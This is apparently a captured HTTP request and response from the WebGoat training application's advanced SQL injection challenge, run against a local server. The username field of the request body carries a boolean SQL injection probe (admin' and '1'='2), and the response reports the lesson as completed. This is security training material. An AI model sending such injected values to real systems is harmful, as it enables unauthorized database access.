 Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=gsw9hgMZcGSnbrHke1Vii_2gYCvbZbQPcks32JeY
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=admin'+and+'1'='2&email_reg=admin%40123.com&password_reg=
admin&confirm_password_reg=123123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 17:58:56 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"User admin' and '1'='2 created, please proceed to the login page.",
12 "output":null
13 }